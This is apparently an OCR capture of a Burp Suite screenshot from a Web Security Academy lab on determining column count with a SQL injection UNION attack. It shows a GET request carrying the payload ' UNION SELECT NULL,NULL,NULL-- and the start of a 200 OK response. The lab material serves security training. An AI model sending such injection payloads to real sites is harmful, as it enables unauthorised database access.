 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /filter?category=' UNION SELECT NULL,NULL,NULL-- HTTP/2
2 Host: 0a46002a0474236c824110fb00950045.web-security-academy.net
3 Cookie: session=9zrZM9HOQuvX9fZVaNX9ktbHYPQ2wxD1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46002a0474236c824110fb00950045.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7003
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css
10 <link href=/resources/css/labsEcomm
11 <title>
SQL injection UNION attack, deter
</title>
12 </head>